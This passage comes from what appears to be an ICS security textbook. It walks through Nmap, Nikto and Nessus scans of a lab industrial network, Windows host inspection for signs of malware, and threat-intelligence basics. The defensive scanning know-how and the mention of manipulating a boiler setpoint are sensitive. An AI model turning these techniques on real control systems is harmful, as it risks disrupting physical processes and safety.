Active Security Monitoring
The value of the sensitive Boiler2_PressureSetpoint before we manipulated it via
Pylogix is as follows:
Figure 7.6 – Boiler2_PressureSetpoint before Pylogix manipulation
The value of the sensitive Boiler2_PressureSetpoint after we manipulated it via
Pylogix is as follows:
Figure 7.7 – Boiler2_PressureSetpoint after Pylogix manipulation
Exercise 1 – Scanning network-connected devices
269
As you can see, even modern automation controllers suffer from legacy vulnerabilities.
The ControlLogix platform, or more precisely the FactoryTalk environment (FactoryTalk
security), allows us to set up strict control over who can program or even view controller
data. However, FT security is cumbersome to set up and is often not implemented.
Finally, I wish to point out that I am not singling out PLCs/protocols – most major PLC
brands and automation protocols suffer from the same inherently vulnerable design flaws
that we saw with Modbus and EtherNet/IP, and they are easy to manipulate/interrogate
by unauthorized individuals as soon as those individuals are on the right network
segment (our IDMZ should help secure things). The major manufactures have started
to implement additional controls to mitigate some of the effects of these vulnerabilities.
Things are looking up, but it will take a long time, if ever, before we see those fundamental
design flaws in ICS equipment be completely remediated.
To finish our industrial protocol scanning activities, we will close this section by
extracting information from a Siemens PLC.
Scanning Siemens S7 (iso-tsap)
Siemens S7 PLCs use the iso-tsap protocol to communicate to other PLCs and a
programming Terminal. The protocol runs on a service that typically listens on port 102.
If you recall from our scan, we had one system with port 102 open. Let's look at what
system that was with the following command:
pac@KVM0101011:~$ cat ics-services.txt | grep 102 -B5
Nmap scan report for 172.25.100.20
Host is up (0.00055s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE VERSION
102/tcp open iso-tsap Siemens S7 PLC
Now that we know 172.25.100.20 responds to queries on port 102, let's see what kind
of information we can get from it. We are going to use another Nmap script, written to get
information from S7 PLCs:
pac@KVM0101011:~$ ls /usr/share/nmap/scripts/ | grep -e s7
-rw-r--r-- 1 root 9.8K Jul 13 03:03 s7-info.nse
270
Active Security Monitoring
Putting things together, we target the system with the following command:
pac@KVM0101011:~$ nmap -T3 -p 102 --script s7-info
172.25.100.20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-01 16:29 MDT
Nmap scan report for 172.25.100.20
Host is up (0.0013s latency).
PORT
STATE SERVICE
102/tcp open iso-tsap
| s7-info:
|
Module: 6ES7 315-2EH14-0AB0
|
Basic Hardware: 6ES7 315-2EH14-0AB0
|
Version: 3.2.6
|
System Name: SNAP7-SERVER
|
Module Type: CPU 315-2 PN/DP
|
Serial Number: S C-C2UR28922012
|_ Copyright: Original Siemens Equipment
MAC Address: 00:1C:06:00:BC:37 (Siemens Numerical Control,
Nanjing)
Service Info: Device: specialized
Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
As you can see, Nmap once again manages to deliver the information we need to expand
our asset database or use in order to discover system vulnerabilities.
That's it for the discovery section! You can now take the information you've learned here
and look for known vulnerabilities.
Manual vulnerability verification
As an example of this, let's take the Rockwell Communications adapter that was
discovered running at 172.25.100.11:
44818/tcp open EtherNet-IP-2
| enip-info:
|
type: Communications Adapter (12)
|
vendor: Rockwell Automation/Allen-Bradley (1)
|
productName: 1756-EN2T/B
Exercise 1 – Scanning network-connected devices
|
|
|
|
|
|_
MAC
271
serialNumber: 0x005eae98
productCode: 166
revision: 5.28
status: 0x0030
state: 0x03
deviceIp: 172.25.100.11
Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
We can take that information to an online service such as CVE Details (https://www.
cvedetails.com/) and do a search on 1756-en2t:
Figure 7.8 – CVE Details – 1756-en2t results
Now, we can see whether there are any known issues with the device.
This is a very labor-intensive process and prone to missing vulnerabilities or the discovery
of false positives. Therefore, next, we are going to look at how to automate this process
with well-known vulnerability scanning tools.
272
Active Security Monitoring
Scanning for vulnerabilities
As we discussed in Chapter 6, Passive Security Monitoring, there are tools we can implement
that will use packet capturing (sniffing) technology to detect the systems on our ICS network
and start indexing the services and versions/revisions of those services, allowing the tool
to detect vulnerabilities. As we are operating around a layered defense model (defense in
depth), we should not rely on just one tool or technique to keep us safe. This passive tool is
only as good as the data we (can) feed it. If our OT-IDS is not seeing packets for something,
it cannot verify vulnerabilities. Therefore, we should make sure to periodically verify things
by scanning the network for vulnerabilities. In this section, we will discuss three common
tools that can help us perform vulnerability scanning, namely, Nmap, Nikto, and Nessus.
Using Nmap to scan for vulnerabilities in network services
Nmap can be used to scan for vulnerabilities that might be present in network services.
Vulnerability scanning via Nmap is implemented via scripts. Let's take a look at the
available vulnerability scanning scripts with the following command:
pac@KVM0101011:~$
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
nse
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
-rw-r--r-- 1 root
cve2011-1720.nse
…
ls /usr/share/nmap/scripts/ | grep -e vuln
6.9K Jul 13 03:03 afp-path-vuln.nse
5.8K Jul 13 03:03 ftp-vuln-cve2010-4221.nse
6.9K Jul 13 03:03 http-huawei-hg5xx-vuln.nse
4.2K Jul 13 03:03 http-vuln-wnr1000-creds.nse
6.9K Jul 13 03:03 mysql-vuln-cve2012-2122.nse
8.7K Jul 13 03:03 rdp-vuln-ms12-020.nse
4.0K Jul 13 03:03 rmi-vuln-classloader.nse
6.4K Jul 13 03:03 rsa-vuln-roca.nse
4.1K Jul 13 03:03 samba-vuln-cve-2012-1182.
5.2K
7.4K
5.3K
5.6K
5.6K
7.1K
7.2K
15K
root
Jul 13 03:03 smb2-vuln-uptime.nse
Jul 13 03:03 smb-vuln-conficker.nse
Jul 13 03:03 smb-vuln-ms07-029.nse
Jul 13 03:03 smb-vuln-ms08-067.nse
Jul 13 03:03 smb-vuln-ms10-054.nse
Jul 13 03:03 smb-vuln-ms10-061.nse
Jul 13 03:03 smb-vuln-ms17-010.nse
Jul 13 03:03 smtp-vuln-cve2010-4344.nse
7.6K Jul 13 03:03 smtp-vuln-
Exercise 1 – Scanning network-connected devices
273
Here, we can see that Nmap ships with a large variety of vulnerability detection
capabilities, ranging from checking for misconfigurations, using common passwords,
and using CVE checks in a variety of protocols and programs.
As an example, we will use the smb-vuln-ms17-010.nse script to scan for any
Windows systems with the ms17-010 vulnerability present. Ms17-010 is a flaw in the
Windows SMB protocol that fueled the EternalBlue exploit, which allowed ransomware
such as WannaCry and NotPetya to spread like wildfire a few years ago.
We can scan all our Windows machines that have the SMB protocol exposed (systems that
have TCP port 445 open) and verify whether the ms17-010 vulnerability is present by
running the following command:
pac@KVM0101011:~$ sudo nmap -iL ics_ips.txt -p 445 --open -T3
-sV --script smb-vuln-ms17-010
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-01 17:33 MDT
Nmap scan report for 172.25.100.100
Host is up (0.00028s latency).
PORT
STATE SERVICE
VERSION
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 2012 microsoft-ds (workgroup: OT-DOMAIN)
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Service Info: Host: OT-DC1; OS: Windows; CPE: cpe:/
o:microsoft:windows
…
The scan results show that most of the scanned hosts are not vulnerable to MS17-010.
However, the 172.25.100.201 and 202 hosts (Windows XP machines) do seem to be
vulnerable, as indicated in the following output:
…
Nmap scan report for 172.25.100.203
Host is up (0.00020s latency).
PORT
STATE SERVICE
VERSION
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
MAC Address: 40:83:DE:B2:10:48 (Zebra Technologies)
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
274
Active Security Monitoring
Host script results:
| smb-vuln-ms17-010:
|
VULNERABLE:
|
Remote Code Execution vulnerability in Microsoft SMBv1
servers (ms17-010)
|
State: VULNERABLE
|
IDs: CVE:CVE-2017-0143
|
Risk factor: HIGH
|
A critical remote code execution vulnerability exists
in Microsoft SMBv1
|
servers (ms17-010).
|
|
Disclosure date: 2017-03-14
|
References:
|
https://technet.microsoft.com/en-us/library/security/
ms17-010.aspx
|
https://cve.mitre.org/cgi-bin/cvename.
cgi?name=CVE-2017-0143
|_
https://blogs.technet.microsoft.com/msrc/2017/05/12/
customer-guidance-for-wannacrypt-attacks/
Microsoft released patches for MS17-010 for any OS that was affected by the vulnerability,
even Windows XP, which was out of support at that point, so we should make sure to
install it.
There are many more vulnerabilities we could scan for, but I will leave that up to you as
a homework assignment.
As a final word on Nmap vulnerability scanning, I want to point out that this method
was never meant to scan for every known vulnerability known to mankind, or even a
(large) variety of vulnerabilities at once. This method lends itself much better to verifying
whether your environment has one particular vulnerability or misconfiguration, which it
does by using a targeted and relatively low-impact scan. Because we only scan for a single
condition, the amount of network packets we introduce is very limited as well.
Now, let's switch gears a little and look at a tool that is not Nmap but is an old-time
favorite to many security professionals: Nikto.
Exercise 1 – Scanning network-connected devices
275
Using Nikto to uncover web server vulnerabilities
Nikto is a vulnerability scanning tool that has been around for ages. It specializes in
discovering vulnerabilities and misconfigurations in web servers, including content
delivery frameworks such as PHP and ASP, that might be serving dynamic web pages.
Nikto scans for outdated web server versions, outdated plugins/frameworks, the presence
of dangerous files or programs, and dangerous or missing HTTP server options such as
missing flags and security settings, among other things.
In the following examples, we're making Nikto scan three IP addresses on the ICS network
that we identified to have a web server running (TCP port 80 open). There are more
systems that expose port 80, but these three are unique web server versions.
To find the web servers among our scanned asset, we can use some Linux command-line
Kung Fu:
pac@KVM0101011:~$ cat ics-services.txt | grep -e 80/tcp -B 5
…
Nmap scan report for 172.25.100.11
PORT
STATE SERVICE
VERSION
80/tcp
open http
GoAhead WebServer
…
Nmap scan report for Workstation1.ot-domain.local
(172.25.100.201)
PORT
STATE SERVICE
VERSION
80/tcp
open http
Microsoft IIS httpd 10.0
…
Nmap scan report for Workstation10.ot-domain.local
(172.25.100.210)
PORT
STATE SERVICE
VERSION
80/tcp
open http
Microsoft IIS httpd 7.5
…
We can now aim Nikto at 172.25.100.11, the Allen Bradley communications adapter,
with the following command:
pac@KVM0101011:~$ nikto -host 172.25.100.11
- Nikto v2.1.6
--------------------------------------------------------------------+ Target IP:
172.25.100.11
276
Active Security Monitoring
+ Target Hostname:
172.25.100.11
+ Target Port:
80
+ Start Time:
2020-09-02 16:19:48 (GMT-6)
--------------------------------------------------------------------+ Server: GoAhead-Webs
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could
allow the user agent to render the content of the site in a
different fashion to the MIME type
+ Root page / redirects to: http://172.25.100.11/home.asp
+ GoAhead-Webs - This may be a Cyclade, http://www.cyclades.
com/
+ 8729 requests: 4 error(s) and 4 item(s) reported on remote
host
+ End Time:
2020-09-02 16:20:33 (GMT-6) (45 seconds)
--------------------------------------------------------------------+ 1 host(s) tested
As we can see, the communications adapter runs a GoAhead-Webs web server on port
80. Nikto then shows us that some key security measures that help prevent attacks, such
as XSS and Clickjacking, are not enabled or implemented.
Next, we will target a Microsoft web server (IIS 10) by aiming Nikto at
172.25.100.201:
pac@KVM0101011:~$ nikto -host 172.25.100.201
- Nikto v2.1.6
--------------------------------------------------------------------+ Target IP:
172.25.100.201
+ Target Hostname:
172.25.100.201
+ Target Port:
80
+ Start Time:
2020-09-02 16:24:22 (GMT-6)
--------------------------------------------------------------------+ Server: Microsoft-IIS/10.0
Exercise 1 – Scanning network-connected devices
277
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could
allow the user agent to render the content of the site in a
different fashion to the MIME type
+ Retrieved x-aspnet-version header: 4.0.30319
+ No CGI Directories found (use '-C all' to force check all
possible dirs)
+ Retrieved dav header: 1,2,3
+ Retrieved ms-author-via header: DAV
+ Uncommon header 'ms-author-via' found, with contents: DAV
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST,
PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK,
UNLOCK
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could
allow clients to save files on the web server.
…
+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could
allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow
clients to remove files on the web server.
+ WebDAV enabled (PROPFIND MKCOL UNLOCK COPY LOCK PROPPATCH
listed as allowed)
+ 7915 requests: 0 error(s) and 17 item(s) reported on remote
host
+ End Time:
2020-09-02 16:24:47 (GMT-6) (25 seconds)
--------------------------------------------------------------------+ 1 host(s) tested
278
Active Security Monitoring
This time, Nikto is returning a bit more information. The web server that is running on
this system is identified as IIS 10.0 and ASP 4.0.30319 seems to be installed alongside
it as a dynamic content provider. Nikto further detects the absence of security headers and
flags that can help prevent XSS-, clickjacking-, and MIME-related attacks. The output also
shows a variety of open source vulnerability database (OSVDB) findings. We can use
these identifiers to get more information about the discovered vulnerability via the vulners
website. For example, https://vulners.com/osvdb/OSVDB:5646 gets us detailed
information about the risks of the web server by allowing the DELETE method to be used:
Figure 7.9 – Open Vulnerability database results
We can read up on how to address the discovered vulnerabilities this way.
Exercise 1 – Scanning network-connected devices
279
To illustrate this, let's scan 172.25.100.210 with Nikto, as shown here:
pac@KVM0101011:~$ nikto -host 172.25.100.210
- Nikto v2.1.6
--------------------------------------------------------------------+ Target IP:
172.25.100.210
+ Target Hostname:
172.25.100.210
+ Target Port:
80
+ Start Time:
2020-09-02 16:39:41 (GMT-6)
--------------------------------------------------------------------+ Server: Microsoft-IIS/7.5
…
+ Retrieved x-aspnet-version header: 2.0.50727
…
Here, we can see that Nikto discovers that the web server running on this system is IIS 7.5,
which is the default IIS version that is shipped with Windows 7. This, in turn, supports
our findings from earlier, when we scanned the OS details with the smb-os-discovery
Nmap script. Additionally, we now know that the web service running on this host
uses ASP.NET version 2.0.50727, which is information we can use during vulnerability
verification efforts.
Using Nessus to mass scan for vulnerabilities
To finish off this exercise, I wanted to show you how the use of a (paid for) automated
vulnerability scanner can speed things up significantly. I will be using the Essentials
edition of Nessus for this. The Nessus scanner can be downloaded here: https://
www.tenable.com/downloads/nessus?loginAttempted=true. Just find the
appropriate download for your system and request a Nessus Essentials activation code
from here: https://www.tenable.com/products/nessus/activationcode. I will not explain how to install and run an initial configuration for Nessus as there
are plenty of online tutorials and resources to help with that. I am going to assume that
you have installed the scanner, that it has been activated, and that it has been updated.
280
Active Security Monitoring
Let's perform an advanced network scan:
1. Navigate to Scans, select Create a New Scan, and then choose Advanced Scan:
Figure 7.10 – Nessus scan – New Scan / Advanced Scan window
2. Give the scan a name and specify the IP address range we want to scan:
Figure 7.11 – Nessus scan – Specifying targets
Exercise 1 – Scanning network-connected devices
281
The Nessus Essentials license only allows us to scan 16 IP addresses, so once the
scanner hits that number during host discovery, the remaining systems will be
ignored. We should be OK, though, since our ICS network only has 16 IP addresses.
3. Next, switch to the Discovery-Host Discovery section of the settings and enable
Scan Operational Technology devices:
Figure 7.12 – Nessus scan – Scanning OT devices
282
Active Security Monitoring
4. Next, under Assessment-Web Applications, enable Scan web applications:
Figure 7.13 – Nessus scan –Web Application Settings
5. Under Assessment-Windows, enable Request information about the SMB Domain:
Figure 7.14 – Nessus scan – Requesting SMB information
Exercise 1 – Scanning network-connected devices
283
6. Leave the other settings as their defaults and save the scan. Then, Launch the scan
from the My Scans page:
Figure 7.15 – Nessus scan – Scan running
Nessus will now do its job and try to identify any vulnerabilities. It is important to
understand that Nessus only scans from the outside, so it will only discover vulnerabilities
that are exposed via network-exposed services and applications. You can configure Nessus
to connect to the end device (by adding credentials to do so) and allow it to get even more
in-depth coverage of vulnerabilities.
The scan might take some time to complete. Once it does, the results will be available
to review. From the scan results' Host page, we can see an overview of all the scanned
systems and their vulnerability severities:
Figure 7.16 – Nessus scan – Scan results overview
284
Active Security Monitoring
Let's review these vulnerabilities, which are displayed on the Vulnerabilities tab:
Figure 7.17 – Nessus scan – Scan results – Vulnerability groups
Nessus discovered a variety of vulnerabilities within the systems, services, and applications
running on the ICS network. If we look at the details of the first vulnerability group, for
example, we will see what issues were discovered within the Windows machines:
Exercise 1 – Scanning network-connected devices
285
Figure 7.18 – Nessus scan – Scan results – Windows machines
Looking at the range of vulnerabilities, from ms05 (circa 2005) to ms06 (circa 2006), we
have some seriously outdated systems. This is mainly contributed to by us having two
Windows XP machines and a Windows 7 machine on the network.
Notice that Nessus discovered some of the issues we had already unearthed with Nmap
earlier. Interestingly, when we look at the details around the MS17-010 vulnerability, we
will notice that Nessus identified one more system than Nmap did:
Figure 7.19 – Nessus scan – Scan results – Additional Windows machine vulnerable to MS17-010
286
Active Security Monitoring
172.25.100.212 doesn't get picked up by Nmap. I reran the scan and it still shows as
not being vulnerable. This just shows that we shouldn't rely on a single tool or solution to
cover all our bases. At this point, we should probably see whether172.25.100.212 is
exploitable (perform a pentest on a clone of the system) in order to rule out whether this
is a Nessus false positive or an Nmap false negative. We will discuss pentesting in detail in
Chapter 17, Penetration Testing ICS Environments.
As you can see, using a vulnerability scanner to massively scan for a large variety of issues
is a time-saving activity. Due to its very nature, this technique tends to find more issues
than a manual process would do. The trade-off though is that this is very intrusive. Nmap
sends a tremendous amount of traffic over the network and interrogates systems in a way
that could crash even some modern types of automation devices. The recommendation
here is to only perform automated vulnerability scans of this caliber during downtime,
when production has stopped, or on a test environment that closely resembles the
production network.
Exercise 2 – Manually inspecting an industrial
computer
In this second exercise, we will be manually inspecting Microsoft Windows-based systems
and learning how to gather information such as system/OS details, installed software,
start up items, and users. This information is essential if, at some point, we want to have
something to compare against. This allows us to, for example, compare configured users
at some point in time against users we've configured previously, potentially allowing us to
identify a new administrator account that's been added to the system.
Pulling Windows-based host information
Microsoft Windows OSes keep track of all kinds of information in a variety of locations.
The trick is to find a way to extract this information in a convenient manner that works
across a variety of Windows flavors. There are (external) utilities that can help with
these efforts, but I believe that if it's not absolutely necessary, we shouldn't run external
executables on ICS devices. With trial and error, I have found some tools, built into just
about any Windows OS out there today, that can help us pull the required information
from our Windows machines. The following sections will present these tools and show
you how to use them.
Exercise 2 – Manually inspecting an industrial computer
287
msinfo32
The first technique for grabbing a large variety of information from a Windows machine
is centered around a tool that has been built into Windows OSes since the Windows XP
days: msinfo32.exe.
To invoke this tool, we simply open the Run dialog box with Windows Key + R and type in
msinfo32:
Figure 7.20 – Starting msinfo32
Hit Enter. This will bring up msinfo32.exe – the System Information application:
Figure 7.21 – Microsoft System Information utility
288
Active Security Monitoring
As you can see, the System Information tool has sections on Hardware, Software,
Components, and Internet Settings. You can click trough and browse all the subsections
and even search for certain information.
The following areas are of particular interest to us.
System Summary
The initial view the System Information tools opens with gives us details about the
computer:
Figure 7.22 – msinfo32 – System Summary
There is OS information, BIOS details, hardware summaries, and environment variables to
be discovered on this page.
Exercise 2 – Manually inspecting an industrial computer
289
System Drivers
If we navigate to Software Environment | System Drivers, we can see all the drivers that
are present on the system:
Figure 7.23 – msinfo32 – System Drivers
I typically sort the view by File (path) and see whether there are any oddball location
drivers that have been installed. For example, having a kernel driver start from the C:\
windows\temp folder is highly suspicious. Malware will sometimes register kernel
drivers to
attain persistence on a system and then compare the list of installed/started drivers
as a routine check.
290
Active Security Monitoring
Services
Processes (applications) that have been configured to automatically start when the system
boots or a user logs in are called services. We can pull up the currently configured list of
services by navigating to Software Environment | Services:
Figure 7.24 – msinfo32 – Services
Malware will often create a service as part of the infection process, to establish persistence
on the system so that the malware starts along with the computer. Comparing snapshots
of installed and running services over time, or against similar systems, often reveals
infections by malware.
Running processes
Processes (or tasks) are applications (program files) mapped in memory that run code
and perform tasks. So, if we look at our processes, we can get a picture of the tasks our
system is performing. To get a list of processes that were running at the time the System
Information tool grabbed the information, we can go to Software Environment |
Running Tasks:
Exercise 2 – Manually inspecting an industrial computer
291
Figure 7.25 – msinfo32 – Running Processes (Tasks)
Again, it is common practice to sort this list by File (path) to identify any strange locations
the processes are started from.
Comparing running process dumps over time or between similar systems can reveal
infections by malware or other unwanted software. This is particularly true for ICS
systems where computers tend to run the same set of applications for long periods of time.
Changes to the set of running processes stand out like a sore thumb.
Startup Programs
Along with services, Windows provides a variety of methods we can use to automatically
start an application at system boot or user login. The System Information tool shows
applications that start automatically by means of some of those methods. We can view
these applications by navigating to Software Environment | Startup Programs:
Figure 7.26 – msinfo32 – Startup Programs
292
Active Security Monitoring
This view shows the program's name, the start up command, the user account being used
by the program, and the start method being used to automatically start the program.
Again, grabbing snapshots of Startup Programs and comparing them over time or against
similar systems can reveal all kinds of evil.
Export report
To create a record of this information so that we can compare it at a later date, we can
export the System Information report via the File | Export menu option. Make sure that
you have selected the System Summary location before exporting, as this guarantees all
the information is exported:
Figure 7.27 – msinfo32 – Export report
And with that, we now have a record of the system information and system state of the
HMI-1 computer. You should store it in a secure location on the network for safe keeping
and easy retrieval.
Exercise 2 – Manually inspecting an industrial computer
293
Configured users
Although the msinfo32.exe application grabs a ton of information, one key detail is
missing: system user accounts. In order to add this information to our bundle, we can use
the native net.exe tool that comes with every version of Windows out there today.
Net user
The first type of user information we want to grab is local accounts. This can be done from
the Windows Command Prompt by issuing the net user command:
C:\Documents and Settings\Administrator>net user
User accounts for \\HMI-1
--------------------------------------------------------------------Administrator
Guest
HelpAssistant
SUPPORT_388945a0
The command completed successfully.
The tool's output shows all the locally configured user accounts. A change in output over
time should be considered highly suspicious.
Net localgroup administrators
The net user command only shows local accounts that have been created on the
computer. We want to see whether any domain accounts or special accounts were created
and added to privileged groups on the system. We do this with the net localgroup
<groupname> command. The following example shows the user accounts that are part
of the Administrators group (the most privileged group on a Windows client system):
C:\Documents and Settings\Administrator>net localgroup
administrators
Alias name
administrators
Comment
Administrators have complete and unrestricted
access to the computer/domain
Members
---------------------------------------------------------------------
294
Active Security Monitoring
Administrator
OT-DOMAIN\Domain Admins
The command completed successfully.
Additionally, we are interested in the power users group:
C:\Documents and Settings\Administrator>net localgroup "power
users"
Alias name
power users
Comment
Power Users possess most administrative powers
with some restrictions. Thus, Power Users can run legacy
applications in addition to certified applications
Members
--------------------------------------------------------------------The command completed successfully.
Finally, if we want to see whether any groups were created that shouldn't have been, we
can use the net localgroup command without specifying a group:
C:\Documents and Settings\Administrator>net localgroup
Aliases for \\HMI-1
-------------------------------------------------------*Administrators
*Attackers
*Backup Operators
*Guests
*HelpServicesGroup
*Network Configuration Operators
*Power Users
*Remote Desktop Users
*Replicator
*Users
The command completed successfully.
Summary
295
The output from these commands can be easily copied and pasted into the System
Information report that's been exported to complete the information package.
And with that, we have concluded our active exploration of the industrial environment.
By using active tools that interact with the endpoint or send packets over the network, we
have uncovered a ton of information that can and will help us set up an asset inventory
with details such as services, applications, and OS flavors, including software and firmware
revisions. We also have an inventory of user accounts and other endpoint-specific details.
We should store all this information in a convenient way, allowing us to query for specific
concerns about the security posture of the industrial environment.
Summary
We have covered a lot of ground in this chapter. We discussed various methods of active
security monitoring and got our hands dirty with some common tools and scanning
techniques. We looked at ways to discover vulnerabilities and how to scan for known
misconfigurations and other issues on our ICS network.
Between the techniques and tools we discussed in the previous chapter and this one, we
have captured a boatload of security-related information. In the next chapter, we will
discuss ways to store, retrieve, search, correlate, and present all this information.
8
Industrial Threat
Intelligence
Now that our security monitoring tools are installed, we will start looking at ways we
can expand their functionality and extend their capabilities. While in the next chapter,
Chapter 9, Visualizing, Correlating, and Alerting, we will look at ways to add visibility,
more detailed information, and generally better threat detection functionality, in this
chapter, we will discuss the tools, techniques, and activities that allow us to add threat
intelligence to our security monitoring programs. Threat intelligence adds confidence
of existence, likelihood of compromise, and feasibility of exploitation to our security
monitoring solutions by correlating found security monitoring artifacts (such as URLs,
IP addresses, and file hashes) to known threat information (indicators of compromise) in
a way that makes the resulting information relevant and actionable for our environment.
We will cover the following topics in this chapter:
• Threat intelligence explained
• Using threat information in industrial environments
• Acquiring threat information
• Creating threat intelligence using threat information
• Adding a threat feed to our Security Onion deployment
298
Industrial Threat Intelligence
Technical requirements
The following tools and resources are used throughout this chapter:
• AlienVault OTX: https://otx.alienvault.com
Threat intelligence explained
Threat intelligence is knowledge, the knowledge of threats that are relevant for your
organization and your particular environment. Threat intelligence is the result of
a methodical process where evidence-based analysis from a variety of data sources leads
to actionable data that can help uncover or eradicate threats that are most likely to be
encountered on your network and in your environment. Threat intelligence produces
deep insight into adversaries that target your organization, industrial sector, or operational
space, and how they perform their malicious Tactics, Techniques, and Procedures
(TTPs). This knowledge allows us to make more effective and precise decisions about
how we go about securing our environment.
Many so-called threat intelligence sites will try to sell you what they call threat
intelligence. By definition, this is not possible. Unless a company is highly familiar
with your environment and can perform the process of transforming threat information
into actionable intelligence data for you, the best they can offer is threat information.
In this sense, threat information is merely a list of Indicators of Compromise (IOCs).
As discussed before, IOCs are technical bits of information that characterize a threat. They
can be Internet Protocol (IP) addresses, domain names, filenames and locations, registry
keys, file hashes, and more. IOCs make it possible to do threat detection, threat hunting,
and the correlation of artifacts found within your environment to established and verified
artifacts of malicious actors, actions, content, or activities.
As an example, let's say we identified a system in our environment communicating with
http[:]//148.251.82.21/Microsoft/Update/KS4567890[.]php. There is
just something suspicious about this URL, isn't there? Well, if we do a quick lookup
of the domain name or IP address on AlienVault's threat exchange site (https://otx.
alienvault.com/indicator/ip/148.251.82.21), we can see that our suspicion
is valid:
Threat intelligence explained
299
Figure 8.1 – AlienVault OTX – IP lookup
With a single simple lookup, we just found out that the suspicious IP address is tied to the
BlackEnergy malware campaign.
What we just performed is considered incident response or network forensics. The system
has already communicated with the suspicious server and could already be compromised.
We used threat information to support our conclusion and form an intelligent decision
that this network traffic was malicious, but still, we merely compared a network traffic
artifact to a list of IOCs.
300
Industrial Threat Intelligence
The art of forming threat intelligence data involves taking this general threat information
(IOC feeds such as AlienVault) and correlating and processing them in a way that is of
operational value to your organization and your environment. The outcome would be
an accumulated list of intelligence information about potential threats that are relevant
to your environment with attributes such as IP addresses, URLs, and threat actors and
their TTPs. The intelligence data should be accumulated in a form that allows lookups,
searches, and correlation to support preventative controls such as firewalls and Intrusion
Prevention Systems (IPSes), in order to make automatic block/prevent/deny decisions
and support threat hunting, forensics, and incident response activities.
Threat intelligence data has actionable value to a company because irrelevant threats and
information are stripped and eliminated.
With threat intelligence defined, let's briefly look at the benefits of using threat intelligence
in industrial environments.
Using threat information in industrial
environments
Threat intelligence, when properly integrated into a security program, reduces the time to
discovery of infiltration as well as the time to recovery after a cybersecurity incident. Early
discovery of malicious activity is important because that can reduce the potential impact
and damage of an incident, and quick recovery is beneficial to get the environment and
the process restored as quickly as possible so production can be restarted. If performed
properly, threat intelligence can even help organizations prepare for an attack. As an
example, let's say threat intelligence processes have identified that a particular threat
actor is sending out phishing emails where the attacker is trying to have the receiver open
a Microsoft Word document that supposedly has the negative results for an NCEES exam
the receiver supposedly took. The Word document is booby-trapped and installs malware
once it is opened:
Using threat information in industrial environments
Figure 8.2 – Phishing email example
Now that we are aware of this type of attack, we can inform users, tune email blocking
rules, and take other types of preventative action. We can also use this information to
recover from a potential breach.
301
302
Industrial Threat Intelligence
Be warned, though: threat intelligence alone cannot protect critical assets. Instead, threat
intelligence complements every component of a cybersecurity program:
• During detection, by having the information and other resources at hand to allow
lookups and comparisons to verify the maliciousness of detected artifacts
• During response activities, by enabling you to quickly assess the potential impact
of a threat and prioritize your efforts
• Before incidents, by allowing better prevention of threats because
of additional awareness
Threat intelligence, when effectively created and applied, will reduce the overall risk to the
organization because it increases the effectiveness of every part of the security program
and ultimately decreases the mean time to recovery in operational networks and reduces
the time an adversary can stay hidden in your environment. In a best-case scenario, threat
intelligence could enable us to view "over the horizon" from our environment and help
prevent a threat.
In its simplest form, creating threat intelligence comes down to two main disciplines:
acquiring threat information (IOC data) and transforming that threat information into
threat intelligence data by relating it to your environment and making it actionable for
your operations. The next section will briefly cover these two disciplines. These sections
are not meant to make you a threat intelligence expert; becoming an expert takes
years and more pages than I am allowed to write in this book to explain. They will just
familiarize you with the concepts and will point you in the right direction to continue
your quest.
Acquiring threat information
The first requirement for threat intelligence is a reliable source of threat information,
a way to get the latest information about threat IOCs.
Here are some IOC sources:
• Your own incidents and threat hunting efforts
• Vendor reports
• Your own honeypots
Acquiring threat information
303
• Peers and sharing communities
• External/third-party free and paid-for feeds:
Some vendors, such as FireEye, CyberX, and Nozomi, offer these kinds of intel feeds
with their tools.
Let's go through these sources in detail.
Your own incidents and threat hunting efforts
The best threat information comes from internal activities and resources. The reason
for this is that this information is directly relevant to your environment, which is where
it came from. Get into the habit of generating lists of discovered host names, IP addresses,
URLs, DNS queries, filenames, file hashes, and any information surrounding the location
and situation this information was found in. Before storing this information, perform
lookups to correlate the discovered information against public resources such as WHOIS
databases, file hash lookup services, and IP reputation information. Try to store as much
surrounding information as possible, along with your discovered artifacts for later
correlation, historical records, and threat discovery/mitigation efforts.
Vendor reports
Your IT and OT vendors often have use cases, alerts, warnings, and other security-related
material in the form of reports. Periodically go out and grab these reports for any relevant
equipment or technology. Reports such as these will give you deep insight into the
vulnerabilities that vendors have uncovered, how threat actors attach these vulnerabilities,
and how to address or mitigate said threats.
Your own honeypots
A honeypot is a deliberately vulnerable system, device, network, or application, connected
to the ICS network but not accessible from outside parts of that network we are interested
in. The honeypot is configured to be an enticing target for potential attackers. The attacker
will attack a honeypot in much the same way that he or she would do a real target, with
their every move being monitored and recorded for review by the honeypot owner.
Having a honeypot that closely resembles the equipment you are operating on your
inside or outside network allows you to 1) detect whether you are actively being targeted
by attackers, and 2) see how these attackers go about attacking your systems.
304
Industrial Threat Intelligence
